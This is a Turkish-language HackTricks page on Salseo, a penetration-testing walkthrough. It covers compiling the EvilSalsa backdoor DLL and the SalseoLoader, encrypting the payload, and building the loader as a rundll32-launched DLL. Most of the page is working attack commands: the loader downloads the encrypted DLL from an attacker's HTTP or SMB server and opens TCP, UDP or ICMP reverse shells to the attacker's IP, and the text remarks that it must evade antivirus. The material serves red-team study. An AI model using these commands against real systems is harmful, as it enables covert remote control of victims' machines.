8 KiB

Salseo

AWS hacklemeyi sıfırdan kahramana öğrenin htARTE (HackTricks AWS Red Team Expert) ile!

HackTricks'ı desteklemenin diğer yolları:

- Şirketinizi HackTricks'te reklamınızı görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!

- Resmi PEASS & HackTricks ürünlerini edinin

- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuzu

- 💬 Discord grubumuza katılın veya telegram grubuna katılın veya bizi Twitter 🐦 @hacktricks_live'da takip edin.

- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.

Derlemeleri Derleme

Kaynak kodunu github'dan indirin ve EvilSalsa ve SalseoLoader'ı derleyin. Kodu derlemek için Visual Studio'nun yüklü olması gerekmektedir.

Bu projeleri, kullanacak olduğunuz Windows işletim sisteminin mimarisi için derleyin (Windows x64 destekliyorsa, o mimari için derleyin).

Mimariyi Visual Studio içinde sol "Build" sekmesindeki "Platform Target" bölümünden seçebilirsiniz.

(**Bu seçenekleri bulamazsanız, "Project Tab" üzerine tıklayın ve ardından "<Project Name> Properties" seçeneğine tıklayın)

Sonra, her iki projeyi derleyin (Build -> Build Solution) (Log içinde yürütülebilir dosyanın yolunu göreceksiniz):

Arka Kapıyı Hazırlama

İlk olarak, EvilSalsa.dll'yi şifrelemeniz gerekecek. Bunun için, encrypterassembly.py adlı python betiğini kullanabilir veya EncrypterAssembly projesini derleyebilirsiniz:

Python

python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>

python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt

Windows

Windows

EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>

EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt

Şimdi Salseo işlemini gerçekleştirmek için ihtiyacınız olan her şeye sahipsiniz: şifrelenmiş EvilDalsa.dll ve SalseoLoader'ın ikili dosyası.

SalseoLoader.exe ikili dosyasını makineye yükleyin. Herhangi bir AV tarafından tespit edilmemeleri gerekiyor...

Arka kapıyı çalıştırın

TCP ters kabuk almak (şifrelenmiş dll'yi HTTP aracılığıyla indirme)

Ters kabuk dinleyici olarak nc başlatmayı ve şifrelenmiş evilsalsa'yı sunmak için bir HTTP sunucusu başlatmayı unutmayın.

SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>

Bir UDP ters kabuk almak (SMB üzerinden kodlanmış dll indirme)

Ters kabuk dinleyici olarak nc'yi başlatmayı ve kodlanmış evilsalsa'yı sunmak için bir SMB sunucusu başlatmayı unutmayın (impacket-smbserver).

SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>

ICMP ters kabuk almak (kodlanmış dll zaten kurbanın içinde)

Bu sefer ters kabuk almak için istemci tarafında özel bir araca ihtiyacınız var. İndirin: https://github.com/inquisb/icmpsh

ICMP Yanıtlarını Devre Dışı Bırakın:

sysctl -w net.ipv4.icmp_echo_ignore_all=1

#You finish, you can enable it again running:

sysctl -w net.ipv4.icmp_echo_ignore_all=0

Müşteriyi çalıştırın:

python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"

Kurbanın içinde, salseo şeyini çalıştıralım:

SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>

Ana işlevi dışa aktaran DLL olarak SalseoLoader'ı derleme

Visual Studio kullanarak SalseoLoader projesini açın.

Ana işlevden önce ekle: [DllExport]



Bu projeye DllExport yükleyin

Araçlar --> NuGet Paket Yöneticisi --> Çözüm için NuGet Paketlerini Yönet...

DllExport paketini arayın (Gözat sekmesini kullanarak) ve Yükle'yi seçin (ve açılan pencereyi kabul edin)

Projelerinizin klasöründe DllExport.bat ve DllExport_Configure.bat dosyaları görünmelidir.

DllExport'u kaldırın

Kaldır'ı seçin (evet, tuhaf ama bana güvenin, gerekli)

Visual Studio'yu kapatın ve DllExport_Configure'ı çalıştırın

Sadece Visual Studio'yu kapatın

Ardından, SalseoLoader klasörüne gidin ve DllExport_Configure.bat'ı çalıştırın

x64'ü seçin (eğer bir x64 kutusunda kullanacaksanız, benim durumumda olduğu gibi), System.Runtime.InteropServices'ı (DllExport için Namespace) seçin ve Uygula'yı seçin

Projeyi tekrar Visual Studio ile açın

[DllExport] artık hata olarak işaretlenmemelidir

Çözümü derleyin

Çıkış Türü = Sınıf Kitaplığı seçin (Proje --> SalseoLoader Özellikleri --> Uygulama --> Çıkış türü = Sınıf Kitaplığı)

x64 platformunu seçin (Proje --> SalseoLoader Özellikleri --> Derleme --> Platform hedefi = x64)

Çözümü derlemek için: Derle --> Çözümü Derle (Çıktı konsolunda yeni DLL'nin yolunu göreceksiniz)

Oluşturulan Dll'yi test edin

Dll'yi test etmek istediğiniz yere kopyalayın.

Çalıştır:

rundll32.exe SalseoLoader.dll,main

Eğer hata görünmüyorsa, muhtemelen işlevsel bir DLL'niz var!!

DLL kullanarak bir kabuk alın

Bir HTTP sunucusu kullanmayı ve bir nc dinleyici ayarlamayı unutmayın

Powershell

$env:pass="password"

$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"

$env:lhost="10.2.0.5"

$env:lport="1337"

$env:shell="reversetcp"

rundll32.exe SalseoLoader.dll,main

CMD

CMD

set pass=password

set payload=http://10.2.0.5/evilsalsax64.dll.txt

set lhost=10.2.0.5

set lport=1337

set shell=reversetcp

rundll32.exe SalseoLoader.dll,main

AWS hacklemeyi sıfırdan kahramana öğrenin htARTE (HackTricks AWS Kırmızı Takım Uzmanı)!

HackTricks'ı desteklemenin diğer yolları:

- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız [ABONELİK PLANLARI]'na göz atın (https://github.com/sponsors/carlospolop)!

- Resmi PEASS & HackTricks ürünlerini alın

- PEASS Ailesi'ni keşfedin, özel NFT'lerimiz koleksiyonumuz

- Katılın 💬 Discord grubuna veya telegram grubuna veya bizi Twitter 🐦 @hacktricks_live** takip edin.**

- Hacking püf noktalarınızı paylaşın, PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına.